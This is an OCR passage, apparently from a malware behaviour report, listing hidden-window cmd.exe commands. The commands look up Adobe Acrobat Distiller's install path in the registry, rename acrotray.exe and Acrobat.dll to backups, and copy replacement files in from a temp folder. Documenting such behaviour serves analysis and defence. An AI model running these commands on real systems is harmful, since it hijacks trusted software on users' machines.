
Distiller\DC" /v InstallPath') DO IF EXIST %j (COPY /y
"%TEMP%\Acrobat Temp\acrodistdll.dll"
"%j\acrodistdll.dll")' (with hidden window)
'%WINDIR%\syswow64\cmd.exe' /c FOR /f "tokens=2*" %i
IN ('REG QUERY "HKLM\SOFTWARE\Adobe\Acrobat
Distiller\DC" /v InstallPath') DO IF EXIST %j (REN
"%j\acrotray.exe" "acrotray.exe.bak")' (with hidden window)
'%WINDIR%\syswow64\cmd.exe' /c FOR /f "tokens=2*" %i
IN ('REG QUERY "HKLM\SOFTWARE\Adobe\Acrobat
Distiller\DC" /v InstallPath') DO IF EXIST %j (COPY /y
"%TEMP%\Acrobat Temp\acrotray.exe"
"%j\acrotray.exe")' (with hidden window)
'%WINDIR%\syswow64\cmd.exe' /c FOR /f "tokens=2*" %i
IN ('REG QUERY "HKLM\SOFTWARE\Adobe\Acrobat
Distiller\DC" /v InstallPath') DO IF EXIST %j (REN
"%j\Acrobat.dll" "Acrobat.dll.bak")' (with hidden window)
'%WINDIR%\syswow64\cmd.exe' /c FOR /f "tokens=2*" %i
IN ('REG QUERY "HKLM\SOFTWARE\Adobe\Acrobat
Distiller\DC" /v InstallPath') DO IF EXIST %j (COPY /y
"%TEMP%\Acrobat Temp\Acrobat.dll"
"%j\Acrobat.dll")' (with hidden window)
Executes the following
'%WINDIR%\syswow64\cmd.exe' /c REN